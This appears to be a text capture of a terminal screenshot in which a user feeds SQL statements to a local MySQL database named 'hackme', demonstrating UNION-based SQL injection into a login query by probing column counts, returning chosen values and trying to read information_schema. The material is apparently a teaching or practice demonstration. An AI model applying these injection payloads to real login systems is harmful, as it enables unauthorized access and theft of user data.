 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 357 KB/s 50 KB/s
adamd@hokey:~
EXIT
❯ echo "SELECT * FROM users WHERE username = '' union (select 1) -- ' AND password =
sql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select 1, 2) -- ' AND password = 'password'" | sudo
mysql hackme
username password
1 2
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select 1, 2, 3) -- ' AND password = 'password'" | s
udo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select 'foo', 'bar') -- ' AND password = 'password'
" | sudo mysql hackme
username password
foo bar
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select * from information_schema.schemata) -- ' AND
password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
hokey ~ 0|1 ✘ pwn 2.7.5
❯